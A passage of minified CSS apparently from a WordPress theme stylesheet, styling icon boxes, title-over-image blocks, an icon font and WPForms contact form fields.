ease;-moz-transition:color 0.2s ease;-o-transition:color 0.2s ease;transition:color 0.2s ease}.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds_icon_box3_wrap .tdm-title-icon-wrap{position:relative;display:table}.tds_icon_box3_wrap.tdm-content-horiz-center .tdm-title-icon-wrap{margin-left:auto;margin-right:auto}.tds_icon_box3_wrap.tdm-content-horiz-right .tdm-title-icon-wrap{margin-left:auto}.tds_icon_box3_wrap .tds-icon{position:absolute;top:0;left:0;color:#dcf3f8}.tds_icon_box3_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds_icon_box4_wrap{height:300px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds_icon_box4_wrap:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds_icon_box4_wrap .tds-icon-box4{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:1}.tds_icon_box4_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds_icon_box4_wrap:before{content:'';position:absolute;left:0;bottom:0;width:100%;z-index:1}.tds_icon_box4_wrap:hover{transform:translateY(-10px);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px)}.tds_icon_box5_wrap{height:260px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds_icon_box5_wrap .tds-icon-box5{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.tds_icon_box5_wrap .tds-icon{-webkit-transition:transform 0.5s ease 0.3s;-moz-transition:transform 0.5s ease 0.3s;-o-transition:transform 0.5s ease 0.3s;transition:transform 0.5s ease 0.3s;color:#444}.tds_icon_box5_wrap .tds-title{-webkit-transition:transform 0.5s ease 0.2s;-moz-transition:transform 0.5s ease 0.2s;-o-transition:transform 0.5s ease 0.2s;transition:transform 0.5s ease 0.2s}.tds_icon_box5_wrap .tds-title .tdm-title{color:#444}.tds_icon_box5_wrap .td-icon-box-meta-info{display:block;position:absolute}.tds_icon_box5_wrap .td-icon-box-meta-info .tdm-descr{-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;opacity:0;color:#fff}.tds_icon_box5_wrap .td-icon-box-meta-info .tds-button{-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;opacity:0;color:#fff}.tds_icon_box5_wrap:hover{background-color:#00d6ff}.tds_icon_box5_wrap:hover .tds-icon{color:#fff;-webkit-transition:transform 0.3s ease-in-out;-moz-transition:transform 0.3s ease-in-out;-o-transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out}.tds_icon_box5_wrap:hover .tds-title{-webkit-transition:transform 0.3s ease-in-out 0.1s;-moz-transition:transform 0.3s ease-in-out 0.1s;-o-transition:transform 0.3s ease-in-out 0.1s;transition:transform 0.3s ease-in-out 0.1s}.tds_icon_box5_wrap:hover .tds-title .tdm-title{color:#fff}.tds_icon_box5_wrap:hover .tdm-descr{opacity:1;-webkit-transition:opacity 0.3s ease-in-out 0.2s;-moz-transition:opacity 0.3s ease-in-out 0.2s;-o-transition:opacity 0.3s ease-in-out 0.2s;transition:opacity 0.3s ease-in-out 0.2s}.tds_icon_box5_wrap:hover .tds-button{opacity:1;-webkit-transition:opacity 0.3s ease-in-out 0.2s;-moz-transition:opacity 0.3s ease-in-out 0.2s;-o-transition:opacity 0.3s ease-in-out 0.2s;transition:opacity 0.3s ease-in-out 0.2s}.tds_icon_box5_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box5_wrap.tdm-content-horiz-left .td-icon-box-meta-info{text-align:left}.tds_icon_box5_wrap.tdm-content-horiz-right .td-icon-box-meta-info{text-align:right}.tds-title-over-image{overflow:hidden}.tds-title-over-image1{position:relative;height:0;padding-bottom:400px;background-color:#f9f9f9}.tds-title-over-image1 .tdm-title-over-image-info-wrap{width:100%;padding:24px 32px}.tds-title-over-image1 .tdm-title-over-image-info,.tds-title-over-image1 .tdm-title-sub{zoom:1;transform:translate(0,8px);-webkit-transform:translate(0,8px);-moz-transform:translate(0,8px);-ms-transform:translate(0,8px);-o-transform:translate(0,8px);-webkit-transition:all 0.15s 75ms cubic-bezier(0.25,0.46,0.45,0.94);-moz-transition:all 0.15s 75ms cubic-bezier(0.25,0.46,0.45,0.94);-o-transition:all 0.15s 75ms cubic-bezier(0.25,0.46,0.45,0.94);transition:all 0.15s 75ms cubic-bezier(0.25,0.46,0.45,0.94)}.tds-title-over-image1 .tdm-title{margin:0}.tds-title-over-image1 .tdm-title-xxsm{margin-top:8px;margin-bottom:2px}.tds-title-over-image1 .tdm-title-xsm{margin-top:6px;margin-bottom:1px}.tds-title-over-image1 .tdm-title-sm{margin-top:4px}.tds-title-over-image1 .tdm-title-bg{margin-bottom:12px;line-height:50px}.tds-title-over-image1 .tdm-title-sub{color:#555;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0)}.tds-title-over-image1 .tdm-title-over-image-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds-title-over-image1 .tdm-title-over-image-overlay:after,.tds-title-over-image1 .tdm-title-over-image-overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);-moz-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);-o-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955)}.tds-title-over-image1 .tdm-title-over-image-overlay:after{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0)}.tds-title-over-image1:hover .tdm-title-over-image-info,.tds-title-over-image1:hover .tdm-title-sub{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);-moz-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);-o-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955)}.tds-title-over-image1:hover .tdm-title-sub{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tds-title-over-image1:hover .tdm-title-over-image-overlay:after{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tdm_block_title_over_image.tdm-content-vert-center .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;top:calc(50% - 8px);transform:translateY(calc(-50% + 8px));-webkit-transform:translateY(calc(-50% + 8px));-moz-transform:translateY(calc(-50% + 8px));-ms-transform:translateY(calc(-50% + 8px));-o-transform:translateY(calc(-50% + 8px))}.tdm_block_title_over_image.tdm-content-vert-bottom .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;bottom:0}[data-mfp-src]{cursor:pointer}[data-scroll-to-class]{cursor:pointer}.tdm-sub-footer-email,.tdm-sub-footer-info,.tdm-sub-footer-phone{margin-top:8px;margin-bottom:8px;line-height:20px}@font-face{font-family:'multipurpose';src:url('images/icons/multipurpose.eot?2');src:url('images/icons/multipurpose.eot?2#iefix') format('embedded-opentype'),url('images/icons/multipurpose.woff?2') format('woff'),url('images/icons/multipurpose.ttf?2') format('truetype'),url('images/icons/multipurpose.svg?2#wpion') format('svg');font-weight:normal;font-style:normal}[class*=" tdm-icon-"]:before,[class*=" tdm-icons"]:before,[class^=tdm-icon-]:before,[class^=tdm-icons]:before{font-family:'multipurpose'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tdm-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdm-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}.tdm-icon-quote-left:before{content:"\e977"}.tdm-icon-quote-right:before{content:"\e978"}.tdm-icon-circle-right:before{content:"\ea42"}.tdm-icon-circle-close:before{content:"\ea0d"}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}body .tdc-font-oi{display:inline-block}body .tdc-font-oi:before{vertical-align:middle}div.wpforms-container .wpforms-form div.wpforms-field-container{font-family:'Open Sans',arial,sans-serif}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:'Open Sans',arial,sans-serif;border-color:#eef0f3;border-width:0 0 1px 0;border-radius:0;color:#243442;font-size:15px;padding-right:0;padding-left:0;font-weight:600}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{color:#adb3b9;font-size:13px;font-weight:500}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{font-family:'Open Sans',arial,sans-serif;border:none;color:#fff;text-transform:uppercase;font-size:13px;font-weight:600;padding:10px 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover{background-color:#000}